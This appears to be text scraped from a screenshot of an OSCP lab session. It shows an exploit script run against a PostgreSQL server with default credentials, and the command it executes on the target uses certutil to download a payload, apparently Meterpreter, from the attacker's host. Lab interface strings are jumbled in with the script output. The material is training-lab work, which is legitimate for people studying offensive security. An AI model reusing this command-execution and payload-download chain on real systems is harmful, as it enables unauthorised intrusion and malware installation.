 ┌──(root㉿kali)-[~/oscp/T2]
└─# python3 exp.py -i 192.168.116.111 -p 5432 -c 'certutil.exe -urlcache -split -f http://192.168.49.116/met.exe C:\users\public\met.ex
xe' -U postgres -P password
Revert Machines
Job Status:
READY
[+] Connecting to PostgreSQL Database on 192.168.116.111:5432
[+] Connection to Database established
[+] Checking PostgreSQL version
22 reverts left today.
[+] PostgreSQL 15.2 is likely vulnerable
If you require more reverts, please email help@offensive-security.com
[+] Creating table _9c88cd248fe26c13c3e877421f8bbffa
[+] Command executed
**** Online ****
0000 ...
1c00
Enter Hashes
CertUtil: -URLCache command completed successfully.
[+] Deleting table _9c88cd248fe26c13c3e877421f8bbffa
172.16.116.100